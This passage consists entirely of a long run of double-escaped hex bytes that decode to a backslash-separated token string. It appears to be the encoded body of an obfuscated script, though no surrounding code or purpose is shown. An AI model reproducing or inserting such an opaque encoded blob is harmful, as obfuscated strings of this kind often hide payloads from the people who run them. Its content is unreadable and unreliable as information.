5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x